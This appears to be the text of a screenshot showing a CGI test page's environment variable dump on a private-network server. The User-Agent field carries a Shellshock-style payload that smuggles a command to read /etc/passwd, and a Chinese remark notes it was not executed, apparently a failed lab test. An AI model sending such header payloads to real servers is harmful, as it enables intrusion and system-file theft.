 不安全 http://192.168.10.11/cgi-bin/test.cgi 120
It worked!
This script runs under: CGI/1.1
SCRIPT_NAME = /cgi-bin/test.cgi
SERVER_NAME = (Hidden for security purposes)
SERVER_ADMIN = (Hidden for security purposes)
HTTP_ACCEPT_ENCODING = gzip, deflate
HTTP_CONNECTION = keep-alive
REQUEST_METHOD = GET
HTTP_ACCEPT = text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
SCRIPT_FILENAME = (Hidden for security purposes)
SERVER_SOFTWARE = (Hidden for security purposes)
HTTP_PRIORITY = u=0, i
QUERY_STRING =
REMOTE_PORT = 5197
HTTP_USER_AGENT = () { :;};a=/bin/cat /etc/passwd;echo $a 并没有执行
SERVER_PORT = (Hidden for security purposes)
SERVER_SIGNATURE = Apache-AdvancedExtranetServer (Complete info hidden)
HTTP_ACCEPT_LANGUAGE = zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
HTTP_UPGRADE_INSECURE_REQUESTS = 1
REMOTE_ADDR = 192.168.10.9
SERVER_PROTOCOL = HTTP/1.1
PATH = (Hidden for security purposes)